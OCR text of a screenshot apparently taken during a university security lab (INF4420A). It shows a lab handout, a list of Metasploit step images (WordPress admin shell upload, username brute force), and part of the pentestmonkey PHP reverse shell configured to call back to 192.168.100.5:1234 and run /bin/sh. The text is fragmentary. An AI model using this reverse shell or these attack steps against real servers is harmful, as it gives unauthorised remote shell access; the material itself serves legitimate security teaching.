 exploitation_manuelle.pdf - Mozilla Firefox
Tableau de bord
Cours : INF4420A - Sécurité in
TP1-INF4420A - INF4420A-TP1-V2.
INF4420A_TP2.pdf
TP1-INF4420A - INF4420A_TP4.pdf
exploitation_manuelle.pdf
https://moodle.polymtl.ca/pluginfile.php/977409/mod_resource/content/2/exploitation_manuelle.pdf
Il semblerait que vous n'ayez pas démarré Firefox depuis un petit moment. Voulez-vous lui donner un coup de jeune pour profiter d'une meilleure navigation ? Au fait, ça fait plaisir de vous retrouver !
Réparer Firefox
1 sur 1
Vous voulez exploiter
sur le serveur web.
e fichier
ethod =
/plugins
art/form
type = "
type = "
argez un
ory de
ez l'adres
terminal,
[port
le fichie
eur
6. Sur le serveur,
envoyé à l'étape
7. Revenez sur vot
Images
ge Aller à Favoris Aide
/usagers3/vikim/Images
Chercher des fichiers :
Aa
Chercher du contenu :
Aa .*
16 - use exploit.png
17 - set rhosts et targeturi.png
18 - show options.png
19 - fail.png
20 - quelques result de search wordpress.png
21 - exploit wp_admin_shell_ipload.png
22 - param exploit wp_admin_shell_upload .png
23 - il faut username et password.png
24 - brute force user cmd.png
25 - brute force user result.png
26 - exploit.hml.png
27 éléments, espace disponible : 566,4 Go
kali-linux-2022.3-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4
2
3
17:51
~/Desktop/php-reverse-shell-master/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
exploit.html
php-reverse-shell.php
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.100.5';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
Ctrl droite
Menu
3
2
3
17:51